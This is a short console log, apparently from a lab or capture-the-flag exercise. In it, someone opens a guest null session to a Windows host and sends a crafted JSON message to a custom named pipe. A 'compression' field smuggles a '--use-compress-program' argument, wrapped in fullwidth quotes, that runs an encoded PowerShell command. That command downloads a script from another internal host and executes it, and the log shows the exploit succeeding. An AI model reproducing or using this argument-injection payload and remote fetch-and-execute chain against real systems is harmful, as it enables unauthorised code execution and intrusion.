 C:\Users\gabri\Downloads\xpl>net use \\172.16.9.10\IPC$ "" /u:guest
The command completed successfully.
C:\Users\gabri\Downloads\xpl>python3 teste.py
Connecting to named pipe: \\172.16.9.10\pipe\CustomNamedPipeScript
Sending message: {"action": "download", "args": {"url": "http://10.0.5.109:9090/file.txt", "compression": "--use-compres
s-program=powershell /enc JAB4AD0AaQB3AHIAIAAtAHUAcwBlAGIAYQBzAGkAYwBwAGEAcgBzAGkAbgBnACAAaAB0AHQAcAA6AC8ALwAxADAALgAwAC
4ANQAuADEAMAA5AC8AcwBjAHIAaQBwAHQALgBwAHMAMQA7ACAAaQBlAHgAKAAkAHgAKQA7AA==\uff02 \uff02-zcvf"}}
Received response: {"status": "success", "message": "File file.txt downloaded successfully."}